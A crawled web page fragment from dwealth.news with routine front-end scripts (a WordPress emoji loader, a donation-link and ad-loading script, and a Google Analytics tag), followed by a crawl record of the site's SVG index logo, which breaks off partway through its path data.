const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://dwealth.news/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    
</script>

<script>
document.addEventListener('DOMContentLoaded', function() {
  // Add HTML to elements with the class 'td-post-sharing-bottom'
  var sharingDivs = document.querySelectorAll('.td-post-sharing-bottom');
  var htmlCode = '<p style="margin-top:15px"><a href="https://buy.stripe.com/14k28G0Sy7Kcf3q001" target="_blank"><img src="https://dwealth.news/img/buyMeCoffee1.webp" class="img-fluid" alt="Buy Me Coffee" style="max-width: 100%; width:200px; height: auto;"></a></p>';

  sharingDivs.forEach(function(div) {
    div.insertAdjacentHTML('beforeend', htmlCode);
  });

  // Hide elements with the class '_8f1i'
  var elements = document.querySelectorAll('span._8f1i');
  elements.forEach(function(element) {
    element.style.display = 'none';
  });
});
document.addEventListener('DOMContentLoaded', () => {
  function loadContent(elementId, url, fallbackMessage = 'Unable to load content at this time.') {
    const targetElement = document.getElementById(elementId);

    if (!targetElement) {
      console.error(`Element with id "${elementId}" not found.`);
      return;
    }

    fetch(url)
      .then(response => {
        if (!response.ok) {
          throw new Error(`HTTP error! Status: ${response.status}`);
        }
        return response.text();
      })
      .then(html => {
        targetElement.innerHTML = html;
      })
      .catch(error => {
        console.error(`Error loading content for #${elementId}:`, error);
        targetElement.innerHTML = `<p>${fallbackMessage}</p>`;
      });
  }

  // Load ad content into respective containers
  loadContent('cv72890', 'https://dwealth.news/cv/728x90ad.php');
  loadContent('cv300600', 'https://dwealth.news/cv/300x600/');
});
</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-175805879-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-175805879-1');
</script>

</body>
</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://dwealth.news/stocks/DWNAIIndexLogo.svg
body_size: 20955
content:
<?xml version="1.0" encoding="UTF-8"?>
<!-- Generated by Pixelmator Pro 3.5.5 -->
<svg width="1408" height="315" viewBox="0 0 1408 315" xmlns="http://www.w3.org/2000/svg">
    <path id="Path" fill="#ffffff" fill-rule="evenodd" stroke="none" d="M 0.100006 314.708252 L 1962.391602 314.708252 L 1962.391602 -48.891602 L 0.100006 -48.891602 Z"/>
    <path id="Text" fill="#000000" stroke="none" d="M 444.747589 297.169464 L 444.747589 33.107941 L 506.107544 33.107941 L 506.107544 39.518677 L 499.238892 39.518677 C 492.522888 39.518677 488.020111 40.205536 485.73056 41.579285 C 483.44101 42.953003 481.711121 44.988159 480.540894 47.684753 C 479.370697 50.381317 478.785583 56.868378 478.785583 67.14592 L 478.785583 264.199951 C 478.785583 273.968689 478.989105 279.565369 479.396118 280.98996 C 480.311951 284.653259 482.016388 287.349823 484.50946 289.079712 C 487.002533 290.809601 491.912323 291.67453 499.238892 291.67453 L 506.107544 291.67453 L 506.107544 297.169464 Z"/>
    <g id="dwn2023">
        <path id="path1" fill="#000000" stroke="none" d="M 400.46817 231.017365 C 400.46817 231.793091 400.322357 232.477158 400.031769 233.06955 C 399.745331 233.655975 399.32251 234.165192 398.798767 234.554565 C 398.268005 234.952881 397.640228 235.251495 396.915436 235.450394 C 396.190613 235.649811 395.404144 235.748993 394.556549 235.748993 C 394.066956 235.750671 393.578003 235.71228 393.094604 235.634277 C 392.672119 235.56752 392.254974 235.470245 391.846558 235.34317 C 391.531647 235.246796 391.224457 235.126709 390.927673 234.983978 C 390.682709 234.860687 390.504181 234.745941 390.391571 234.638733 C 390.278992 234.531509 390.192719 234.363174 390.131592 234.133713 C 390.070465 233.903732 390.039368 233.564392 390.039368 233.115112 C 390.039368 232.819183 390.050079 232.581696 390.070465 232.403168 C 390.090851 232.22464 390.121368 232.081512 390.161591 231.974304 C 390.202881 231.867065 390.253784 231.795776 390.31543 231.759857 C 390.385834 231.721939 390.464996 231.70343 390.544922 231.706253 C 390.657471 231.706253 390.823151 231.770569 391.042419 231.897644 C 391.262238 232.025238 391.535614 232.16568 391.862091 232.319016 C 392.188599 232.472336 392.568695 232.614944 393.00293 232.747894 C 393.436646 232.88031 393.929321 232.946793 394.480438 232.946793 C 394.82785 232.946793 395.136627 232.910889 395.40683 232.839569 C 395.656921 232.777115 395.894958 232.673676 396.111267 232.533447 C 396.310699 232.400497 396.460785 232.232162 396.563202 232.027924 C 396.66507 231.824188 396.715973 231.588837 396.715973 231.323456 C 396.715973 231.017365 396.621613 230.754669 396.432922 230.5354 C 396.244202 230.315613 395.993866 230.124207 395.682404 229.960693 C 395.340973 229.78418 394.988159 229.630676 394.626251 229.501251 C 394.219147 229.352936 393.815674 229.194733 393.41629 229.026794 C 393.00119 228.852493 392.597107 228.653061 392.206299 228.429596 C 391.815826 228.206757 391.460022 227.928101 391.150146 227.602386 C 390.82843 227.259613 390.573883 226.859558 390.399628 226.422943 C 390.210388 225.96405 390.116028 225.412415 390.116028 224.769623 C 390.116028 224.11557 390.243622 223.516205 390.49881 222.969925 C 390.753723 222.424347 391.131104 221.944977 391.601593 221.569092 C 392.08136 221.180939 392.665741 220.879639 393.354614 220.665222 C 394.044037 220.450775 394.817108 220.343536 395.674866 220.343536 C 396.10379 220.343536 396.519806 220.374649 396.922913 220.43576 C 397.292175 220.489777 397.657776 220.566391 398.017639 220.665222 C 398.344696 220.757416 398.620239 220.856598 398.844849 220.963821 C 399.069489 221.071045 399.230316 221.163239 399.327362 221.239899 C 399.423859 221.31604 399.493561 221.3927 399.533722 221.46936 C 399.575043 221.546021 399.605591 221.637695 399.625946 221.744934 C 399.646332 221.852142 399.664032 221.985107 399.679565 222.14325 C 399.69458 222.301392 399.702606 222.498154 399.702606 222.732956 C 399.702606 223.008514 399.69458 223.233154 399.679565 223.406311 C 399.664032 223.579987 399.638824 223.717773 399.602905 223.82019 C 399.566986 223.922028 399.518738 223.991196 399.457611 224.026581 C 399.392242 224.063354 399.318176 224.081879 399.243164 224.080185 C 399.15097 224.080185 399.008362 224.026581 398.814301 223.919357 C 398.577911 223.792114 398.335083 223.677216 398.086792 223.57518 C 397.757446 223.439423 397.419922 223.324295 397.076233 223.230469 C 396.693481 223.12323 396.25708 223.069626 395.766541 223.069626 C 395.419708 223.069626 395.118408 223.10556 394.86322 223.176849 C 394.608032 223.248154 394.398926 223.350555 394.235443 223.482956 C 394.078156 223.607849 393.952209 223.767731 393.867676 223.949905 C 393.786163 224.128967 393.745422 224.319824 393.745422 224.524628 C 393.745422 224.840912 393.841919 225.106293 394.03656 225.320724 C 394.230621 225.535156 394.485809 225.723877 394.802094 225.88739 C 395.118408 226.050903 395.478668 226.20369 395.881836 226.346832 C 396.284943 226.489426 396.693481 226.645447 397.106812 226.813782 C 397.520142 226.982117 397.92865 227.178314 398.331787 227.403488 C 398.730438 227.62442 399.094238 227.902985 399.41153 228.230164 C 399.736664 228.570129 399.996216 228.967255 400.177063 229.401535 C 400.371124 229.85614 400.46817 230.394409 400.46817 231.017365 Z M 388.411224 221.186295 C 388.411224 221.29834 388.39621 221.436127 388.365662 221.599106 C 388.335083 221.762604 388.278809 221.997421 388.197296 222.304077 L 384.552887 234.661774 C 384.512482 234.813156 384.444916 234.955933 384.353455 235.08316 C 384.271973 235.190369 384.147064 235.274551 383.97818 235.335663 C 383.809875 235.39679 383.570221 235.437531 383.258728 235.458435 C 382.947784 235.47879 382.541443 235.488983 382.041779 235.488983 C 381.541077 235.488983 381.132568 235.476105 380.816254 235.450394 C 380.499969 235.425186 380.252258 235.381775 380.073761 235.320648 C 379.894684 235.259003 379.764954 235.174835 379.682953 235.067612 C 379.594696 234.946243 379.532135 234.808136 379.499054 234.661774 L 377.202393 226.361847 L 377.171814 226.22406 L 377.141266 226.361847 L 375.027954 234.661774 C 374.986664 234.83548 374.928223 234.975937 374.851563 235.08316 C 374.774902 235.190369 374.645172 235.274551 374.461273 235.335663 C 374.277405 235.39679 374.027039 235.437531 373.710754 235.458435 C 373.39444 235.47879 372.985931 235.488983 372.485748 235.488983 C 371.975372 235.488983 371.564178 235.476105 371.252716 235.450394 C 370.941772 235.425186 370.696777 235.381775 370.51825 235.320648 C 370.339203 235.259003 370.208923 235.174835 370.127441 235.067612 C 370.039185 234.946243 369.976624 234.808136 369.943542 234.661774 L 366.329681 222.304077 C 366.238007 222.007614 366.179565 221.775482 366.153839 221.607147 C 366.130768 221.467987 366.117889 221.327332 366.115234 221.186295 C 366.115234 221.084442 366.143097 220.99437 366.199432 220.918243 C 366.255707 220.841599 366.357574 220.780472 366.505524 220.734375 C 366.654022 220.688263 366.852936 220.655029 367.103271 220.634644 C 367.416534 220.612091 367.730591 220.601898 368.044678 220.604095 C 368.453186 220.604095 368.784485 220.614822 369.040192 220.634644 C 369.29541 220.655029 369.494293 220.690948 369.637421 220.741882 C 369.780579 220.792816 369.879761 220.861969 369.936035 220.948807 C 369.99231 221.035675 370.035767 221.140198 370.066315 221.262421 L 372.776855 231.292908 L 372.807404 231.476791 L 372.837982 231.292908 L 375.380188 221.262421 C 375.410736 221.140198 375.458984 221.035675 375.525452 220.948807 C 375.591919 220.861969 375.69165 220.793335 375.824066 220.741882 C 375.957031 220.690948 376.143036 220.655029 376.383209 220.634644 C 376.691467 220.611847 377.000519 220.601654 377.309601 220.604095 C 377.687012 220.604095 377.993683 220.616974 378.228485 220.642151 C 378.463287 220.667892 378.649323 220.703796 378.787109 220.749359 C 378.924896 220.795471 379.021912 220.856598 379.078186 220.933258 C 379.134491 221.009918 379.177917 221.099457 379.208496 221.201324 L 381.934021 231.308456 L 381.980133 231.476791 L 382.010681 231.292908 L 384.614014 221.262421 C 384.630463 221.149979 384.672272 221.042755 384.736237 220.948807 C 384.797882 220.861969 384.89975 220.793335 385.042877 220.741882 C 385.185486 220.690948 385.379547 220.655029 385.624542 220.634644 C 385.935486 220.611969 386.247223 220.601746 386.55899 220.604095 C 386.936401 220.604095 387.245178 220.614822 387.485352 220.634644 C 387.725006 220.655029 387.914276 220.688263 388.052032 220.734375 C 388.189819 220.780472 388.284149 220.841599 388.335083 220.918243 C 388.387054 220.997833 388.413788 221.091278 388.411774 221.186295 Z M 364.36969 227.648499 C 364.36969 228.118118 364.265137 228.464981 364.056061 228.68959 C 363.847015 228.914764 363.558563 229.026794 363.190826 229.026794 L 354.875854 229.026794 C 354.875854 229.60849 354.944458 230.136536 355.082245 230.611542 C 355.220001 231.085968 355.439819 231.48967 355.74057 231.821503 C 356.04187 232.152832 356.429993 232.405853 356.904449 232.57901 C 357.379456 232.752716 357.948242 232.839569 358.611938 232.839569 C 359.285828 232.839569 359.878235 232.791321 360.38858 232.694275 C 360.898956 232.597244 361.340179 232.490036 361.712769 232.37262 C 362.025391 232.276199 362.334534 232.168915 362.639679 232.050964 C 362.884674 231.954453 363.083588 231.905685 363.236908 231.905685 C 363.316803 231.902863 363.395966 231.921371 363.46637 231.95929 C 363.527466 231.994659 363.578949 232.058456 363.61969 232.150681 C 363.660431 232.242355 363.688293 232.37262 363.703857 232.540955 C 363.718872 232.70929 363.726929 232.9216 363.726929 233.176239 C 363.726929 233.401398 363.721558 233.592255 363.711334 233.750946 C 363.703644 233.886978 363.688263 234.022476 363.665222 234.156769 C 363.644897 234.269363 363.614319 234.363174 363.574097 234.439835 C 363.532837 234.51651 363.479218 234.589935 363.413269 234.661774 C 363.346283 234.733627 363.16507 234.830109 362.869141 234.952881 C 362.573212 235.075119 362.195282 235.195206 361.735809 235.312607 C 361.276367 235.430542 360.751007 235.53241 360.1586 235.619263 C 359.529602 235.708466 358.894989 235.751831 358.259735 235.748993 C 357.044891 235.748993 355.980743 235.596191 355.06723 235.289551 C 354.153168 234.983978 353.39032 234.519196 352.778076 233.896225 C 352.165314 233.273285 351.708008 232.48735 351.407257 231.537918 C 351.105957 230.589005 350.955353 229.475525 350.955353 228.199585 C 350.955353 226.984787 351.113495 225.890076 351.429749 224.914902 C 351.746063 223.939728 352.206024 223.113068 352.808105 222.434341 C 353.411774 221.754349 354.163879 221.222382 355.006104 220.879639 C 355.868195 220.522614 356.840668 220.343536 357.922516 220.343536 C 359.066559 220.343536 360.043884 220.512421 360.855011 220.849091 C 361.667175 221.186295 362.333038 221.653244 362.854126 222.250458 C 363.374146 222.847687 363.757446 223.554794 364.002472 224.371277 C 364.247437 225.187775 364.36969 226.07608 364.36969 227.035721 Z M 360.633057 226.545715 C 360.664154 225.463867 360.447021 224.613602 359.982758 223.996002 C 359.517975 223.378433 358.800659 223.069626 357.830841 223.069626 C 357.34082 223.069626 356.914642 223.161316 356.552246 223.345184 C 356.199005 223.521423 355.890198 223.775253 355.648895 224.087692 C 355.408722 224.39917 355.225372 224.766937 355.097809 225.19046 C 354.970184 225.613968 354.89621 226.065918 354.875305 226.545715 Z M 347.957428 234.87677 C 347.957428 234.978622 347.92688 235.067612 347.865234 235.144272 C 347.804108 235.220947 347.70224 235.284729 347.559113 235.335663 C 347.415955 235.386597 347.219757 235.425186 346.969421 235.450394 C 346.661438 235.478546 346.352264 235.491425 346.04303 235.488983 C 345.665619 235.488983 345.35144 235.476105 345.101074 235.450394 C 344.851257 235.425186 344.65448 235.386597 344.511383 235.335663 C 344.368774 235.284729 344.266907 235.220947 344.20578 235.144272 C 344.144653 235.068451 344.11203 234.973602 344.113586 234.876221 L 344.113586 227.081284 C 344.113586 226.418121 344.065308 225.897583 343.968292 225.519623 C 343.871246 225.142197 343.730804 224.817871 343.546906 224.547134 C 343.367249 224.280502 343.122101 224.064529 342.834961 223.919891 C 342.543884 223.771393 342.204529 223.697418 341.816406 223.697418 C 341.326385 223.697418 340.831543 223.875916 340.33139 224.233521 C 339.830658 224.590546 339.310089 225.111649 338.769165 225.795181 L 338.769165 234.87677 C 338.769165 234.978622 338.738617 235.067612 338.67749 235.144272 C 338.615845 235.220947 338.511292 235.284729 338.363342 235.335663 C 338.215363 235.386597 338.018616 235.425186 337.773651 235.450394 C 337.528625 235.476105 337.217163 235.488983 336.839752 235.488983 C 336.461792 235.488983 336.150299 235.476105 335.905334 235.450394 C 335.660309 235.425186 335.464111 235.386597 335.315582 235.335663 C 335.168182 235.284729 335.063629 235.220947 335.001984 235.144272 C 334.94104 235.068375 334.9086 234.973541 334.910309 234.876221 L 334.910309 221.216309 C 334.908295 221.121292 334.934967 221.027863 334.986969 220.948273 C 335.037903 220.872131 335.129578 220.80835 335.262512 220.757416 C 335.394928 220.706482 335.565948 220.667892 335.775574 220.642151 C 335.98465 220.616974 336.247345 220.60463 336.563629 220.60463 C 336.890656 220.60463 337.161377 220.616974 337.375854 220.642151 C 337.590271 220.667892 337.75592 220.706482 337.873352 220.757416 C 337.990753 220.80835 338.074921 220.872131 338.125854 220.948807 C 338.177795 221.028397 338.204529 221.121826 338.202515 221.216858 L 338.202515 222.794083 C 338.958405 221.977051 339.726105 221.364822 340.507751 220.956314 C 341.2883 220.547806 342.102661 220.343536 342.949677 220.343536 C 343.878784 220.343536 344.662537 220.496887 345.300507 220.802979 C 345.938477 221.10965 346.454224 221.525665 346.847168 222.051025 C 347.240112 222.576965 347.523193 223.191864 347.696899 223.896301 C 347.870575 224.600739 347.957428 225.448318 347.957428 226.438492 Z M 324.027954 234.87677 C 324.027954 234.978622 323.997375 235.067612 323.936279 235.144272 C 323.875183 235.220947 323.772766 235.284729 323.630157 235.335663 C 323.48703 235.386597 323.290283 235.425186 323.040466 235.450394 C 322.732483 235.478546 322.423309 235.491425 322.114075 235.488983 C 321.736115 235.488983 321.422485 235.476105 321.172119 235.450394 C 320.921783 235.425186 320.725586 235.386597 320.582428 235.335663 C 320.439819 235.284729 320.337433 235.220947 320.276306 235.144272 C 320.215393 235.068375 320.182922 234.973541 320.184631 234.876221 L 320.184631 227.081284 C 320.184631 226.418121 320.135834 225.897583 320.038818 225.519623 C 319.942322 225.142197 319.801331 224.817871 319.61795 224.547134 C 319.438171 224.280426 319.19281 224.064453 318.905487 223.919891 C 318.614929 223.771393 318.275024 223.697418 317.886871 223.697418 C 317.39743 223.697418 316.902069 223.875916 316.401917 224.233521 C 315.901703 224.590546 315.381134 225.111649 314.84021 225.795181 L 314.84021 234.87677 C 314.84021 234.978622 314.809143 235.067612 314.748016 235.144272 C 314.68689 235.220947 314.581818 235.284729 314.434387 235.335663 C 314.285889 235.386597 314.089661 235.425186 313.844696 235.450394 C 313.59967 235.476105 313.288208 235.488983 312.910278 235.488983 C 312.532837 235.488983 312.221344 235.476105 311.976379 235.450394 C 311.731354 235.425186 311.534607 235.386597 311.386627 235.335663 C 311.238678 235.284729 311.134125 235.220947 311.073029 235.144272 C 311.011902 235.068451 310.979248 234.973602 310.980835 234.876221 L 310.980835 214.73912 C 310.980835 214.637268 311.011383 214.545044 311.073029 214.463577 C 311.134125 214.381546 311.239227 214.312927 311.386627 214.256622 C 311.534607 214.200348 311.731354 214.156921 311.976379 214.126373 C 312.286469 214.092453 312.598328 214.07724 312.910278 214.08078 C 313.288208 214.08078 313.59967 214.09581 313.844696 214.126373 C 314.089661 214.156921 314.285889 214.200348 314.434387 214.256622 C 314.582336 214.312927 314.686371 214.381546 314.748016 214.463577 C 314.808502 214.542633 314.840942 214.639587 314.84021 214.73912 L 314.84021 222.288513 C 315.503387 221.63501 316.179962 221.147705 316.868835 220.826035 C 317.558258 220.504364 318.275024 220.343536 319.020752 220.343536 C 319.949829 220.343536 320.733063 220.496887 321.371033 220.802979 C 322.009003 221.10965 322.524719 221.527802 322.917694 222.059082 C 323.310638 222.589813 323.594238 223.210098 323.767944 223.919357 C 323.941101 224.62915 324.027954 225.489059 324.027954 226.499619 Z M 308.190399 233.528458 C 308.190399 233.977722 308.162537 234.322433 308.106262 234.562607 C 308.049927 234.802246 307.975952 234.970581 307.884308 235.067612 C 307.792603 235.164642 307.656982 235.251495 307.478455 235.328156 C 307.27536 235.412491 307.065277 235.479034 306.850677 235.527039 C 306.593201 235.586182 306.332336 235.6297 306.06958 235.657318 C 305.788666 235.687897 305.505615 235.70343 305.219849 235.70343 C 304.454315 235.70343 303.790588 235.606384 303.22876 235.412323 C 302.66748 235.218262 302.203186 234.919647 301.835449 234.51651 C 301.468201 234.113342 301.197479 233.605133 301.023804 232.992889 C 300.850067 232.380127 300.763763 231.655319 300.763763 230.818451 L 300.763763 223.82019 L 299.124878 223.82019 C 298.930817 223.82019 298.782867 223.700104 298.68103 223.4599 C 298.579163 223.220276 298.52771 222.819275 298.52771 222.25798 C 298.52771 221.962051 298.540558 221.711685 298.566284 221.507416 C 298.591461 221.303711 298.630066 221.142883 298.68103 221.024933 C 298.731934 220.908066 298.795746 220.823883 298.872406 220.772964 C 298.951935 220.720795 299.04538 220.693893 299.140472 220.69577 L 300.763763 220.69577 L 300.763763 217.64856 C 300.763763 217.546692 300.791626 217.454483 300.847961 217.373016 C 300.903717 217.291519 301.006104 217.2229 301.153534 217.166061 C 301.302032 217.110306 301.500916 217.06958 301.751282 217.043823 C 302.059265 217.015686 302.368408 217.002808 302.677643 217.005249 C 303.055603 217.005249 303.369232 217.018097 303.619598 217.043823 C 303.869415 217.069031 304.066162 217.110306 304.20929 217.166061 C 304.351898 217.222351 304.454315 217.291519 304.514862 217.373016 C 304.575378 217.452057 304.607819 217.549011 304.607086 217.64856 L 304.607086 220.69577 L 307.578156 220.69577 C 307.673218 220.693726 307.766632 220.720459 307.846222 220.77243 C 307.922363 220.823883 307.986176 220.908066 308.037598 221.025482 C 308.088531 221.142883 308.126587 221.303711 308.152344 221.507965 C 308.17807 221.711685 308.190399 221.962051 308.190399 222.25798 C 308.190399 222.819275 308.139465 223.220276 308.037598 223.4599 C 307.93573 223.700104 307.787262 223.82019 307.59317 223.82019 L 304.607086 223.82019 L 304.607086 230.236252 C 304.607086 230.98143 304.725037 231.540588 304.95932 231.913177 C 305.194122 232.285767 305.612823 232.472336 306.214874 232.472336 C 306.419128 232.472336 306.602997 232.454102 306.76651 232.418732 C 306.930023 232.382813 307.075317 232.342072 307.202911 232.295959 C 307.330505 232.249863 307.437714 232.209106 307.524567 232.173737 C 307.61142 232.137817 307.690765 232.120117 307.762054 232.120117 C 307.823181 232.120117 307.881622 232.137817 307.937897 232.173737 C 307.994171 232.209106 308.037598 232.280945 308.068146 232.388184 C 308.098724 232.495392 308.127167 232.640137 308.152344 232.824554 C 308.17807 233.007904 308.190399 233.242722 308.190399 233.528458 Z M 296.249268 234.876221 C 296.249268 234.978088 296.21814 235.067612 296.157043 235.144272 C 296.095917 235.220947 295.990875 235.284729 295.843414 235.335663 C 295.694946 235.386597 295.498688 235.425186 295.253723 235.450394 C 295.008698 235.476105 294.697235 235.488983 294.319275 235.488983 C 293.941864 235.488983 293.630402 235.476105 293.385376 235.450394 C 293.140381 235.425186 292.943634 235.386597 292.795685 235.335663 C 292.647705 235.284729 292.543182 235.220947 292.482056 235.144272 C 292.420929 235.068451 292.388306 234.973602 292.389832 234.876221 L 292.389832 214.73912 C 292.389832 214.637268 292.42041 214.545044 292.482056 214.463577 C 292.543182 214.381546 292.648224 214.312927 292.795685 214.256622 C 292.943634 214.200348 293.140381 214.156921 293.385376 214.126373 C 293.695465 214.092453 294.007355 214.07724 294.319275 214.08078 C 294.697235 214.08078 295.008698 214.09581 295.253723 214.126373 C 295.498688 214.156921 295.694946 214.200348 295.843414 214.256622 C 295.991394 214.312927 296.095367 214.381546 296.157043 214.463577 C 296.217529 214.542633 296.249969 214.639587 296.249268 214.73912 Z M 288.548676 234.922333 C 288.554535 235.052521 288.497711 235.177673 288.395874 235.259003 C 288.294037 235.341034 288.133179 235.399475 287.913391 235.435379 C 287.693573 235.470764 287.369751 235.488983 286.940887 235.488983 C 286.481445 235.488983 286.147461 235.470764 285.937866 235.435379 C 285.72876 235.399475 285.580811 235.341034 285.493958 235.259003 C 285.407104 235.177521 285.363708 235.064926 285.363708 234.922333 L 285.363708 233.835114 C 284.820007 234.424408 284.167358 234.902832 283.441742 235.243988 C 282.722321 235.580658 281.922974 235.748993 281.045349 235.748993 C 280.320557 235.748993 279.654175 235.654633 279.046783 235.465942 C 278.439392 235.277222 277.913452 234.996307 277.469574 234.623718 C 277.022888 234.247559 276.669128 233.773285 276.435974 233.237885 C 276.190948 232.686249 276.068176 232.043457 276.068176 231.307922 C 276.068176 230.51181 276.223663 229.820236 276.535156 229.233215 C 276.846619 228.646179 277.311432 228.160995 277.928986 227.778748 C 278.5466 227.395447 279.31485 227.112381 280.233704 226.928497 C 281.152588 226.744614 282.219421 226.652954 283.434265 226.652954 L 284.766479 226.652954 L 284.766479 225.826263 C 284.766479 225.3974 284.723053 225.02211 284.636169 224.70047 C 284.549347 224.378799 284.406738 224.110748 284.207306 223.896301 C 284.008423 223.681854 283.743042 223.523712 283.411194 223.421844 C 283.079346 223.319992 282.668701 223.268524 282.178162 223.268524 C 281.534821 223.268524 280.961212 223.340363 280.455658 223.482956 C 279.998077 223.608902 279.550171 223.767639 279.115387 223.957947 C 278.727783 224.131104 278.403442 224.289795 278.143463 224.432404 C 277.882904 224.575546 277.671143 224.646851 277.507629 224.646851 C 277.398468 224.64798 277.292511 224.60994 277.209045 224.539612 C 277.113861 224.456421 277.040253 224.351395 276.994568 224.233521 C 276.931854 224.075958 276.888306 223.911469 276.864838 223.743515 C 276.832764 223.530609 276.817352 223.315506 276.818726 223.100189 C 276.818726 222.78389 276.844452 222.533524 276.895416 222.34964 C 276.94632 222.16629 277.043365 222.000092 277.185974 221.852142 C 277.329132 221.704163 277.579468 221.541199 277.936523 221.362137 C 278.341675 221.164429 278.761444 220.998108 279.192078 220.864655 C 279.705963 220.703278 280.230469 220.577896 280.76178 220.489365 C 281.340973 220.39122 281.927399 220.342453 282.514832 220.343536 C 283.587036 220.343536 284.503784 220.448639 285.263977 220.6577 C 286.024689 220.866791 286.649811 221.188446 287.14032 221.622696 C 287.629791 222.056396 287.987366 222.615555 288.212006 223.299072 C 288.436646 223.983154 288.548676 224.794815 288.548676 225.734055 Z M 284.766479 229.072388 L 283.296478 229.072388 C 282.673523 229.072388 282.142761 229.118484 281.703705 229.210144 C 281.264618 229.302368 280.907593 229.440125 280.6315 229.624023 C 280.355957 229.807373 280.154358 230.029846 280.026794 230.289856 C 279.89917 230.550415 279.835388 230.84903 279.835388 231.185699 C 279.835388 231.757721 280.016602 232.206421 280.378998 232.533447 C 280.741425 232.860474 281.244263 233.023453 281.887604 233.023453 C 282.429077 233.023453 282.926025 232.885666 283.380646 232.610123 C 283.834717 232.334015 284.296814 231.930878 284.766479 231.400116 Z M 273.753845 227.648499 C 273.753845 228.118118 273.649292 228.464981 273.439667 228.68959 C 273.230621 228.914764 272.9422 229.026794 272.574432 229.026794 L 264.25946 229.026794 C 264.25946 229.60849 264.328064 230.136536 264.4664 230.611542 C 264.604187 231.085968 264.823425 231.48967 265.124725 231.821503 C 265.426025 232.152832 265.813599 232.405853 266.288055 232.57901 C 266.763062 232.752716 267.332397 232.839569 267.996094 232.839569 C 268.669434 232.839569 269.261841 232.791321 269.772186 232.694275 C 270.282593 232.597244 270.724304 232.490036 271.096924 232.37262 C 271.409363 232.276184 271.718323 232.168915 272.023285 232.050964 C 272.26828 231.954453 272.467194 231.905685 272.620514 231.905685 C 272.700592 231.902771 272.779968 231.92128 272.850494 231.95929 C 272.911621 231.994659 272.963104 232.058456 273.003296 232.150681 C 273.044037 232.242355 273.072449 232.37262 273.087463 232.540955 C 273.102997 232.70929 273.110535 232.9216 273.110535 233.176239 C 273.110535 233.401398 273.105164 233.592255 273.09549 233.750946 C 273.087799 233.886978 273.072418 234.022476 273.049408 234.156769 C 273.029022 234.269363 272.998474 234.363174 272.957733 234.439835 C 272.916443 234.51651 272.862823 234.589935 272.796875 234.661774 C 272.730408 234.733627 272.549225 234.830109 272.253296 234.952881 C 271.956818 235.075119 271.579407 235.195206 271.119965 235.312607 C 270.660522 235.430542 270.134613 235.53241 269.542755 235.619263 C 268.913788 235.708466 268.279144 235.751831 267.64386 235.748993 C 266.429077 235.748993 265.36438 235.596191 264.450836 235.289551 C 263.537323 234.983978 262.773926 234.519196 262.161682 233.896225 C 261.54892 233.273285 261.092163 232.48735 260.790863 231.537918 C 260.489563 230.589005 260.338959 229.475525 260.338959 228.199585 C 260.338959 226.984787 260.49762 225.890076 260.813934 224.914902 C 261.130219 223.939728 261.589661 223.113068 262.191711 222.434341 C 262.79541 221.754349 263.547485 221.222382 264.38974 220.879639 C 265.252319 220.522614 266.224823 220.343536 267.306671 220.343536 C 268.450165 220.343536 269.42749 220.512421 270.239136 220.849091 C 271.050812 221.186295 271.717194 221.653244 272.237732 222.250458 C 272.758301 222.847687 273.141052 223.554794 273.386078 224.371277 C 273.631073 